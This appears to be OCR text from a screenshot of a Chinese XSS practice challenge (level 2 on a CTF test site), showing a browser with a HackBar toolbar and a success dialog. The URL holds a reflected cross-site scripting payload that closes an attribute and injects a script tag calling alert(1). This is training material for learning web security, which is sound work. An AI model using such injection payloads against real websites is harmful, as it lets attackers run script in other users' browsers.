 不安全 test.ctf8.com/level2.php?keyword="><script... H 3 yu
test.ctf8.com 显示
完成的不错！
确定 取消
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://test.ctf8.com/level2.php?keyword="><script>alert(1)</script>"
<&submit=%E6%90%9C%E7%B4%A2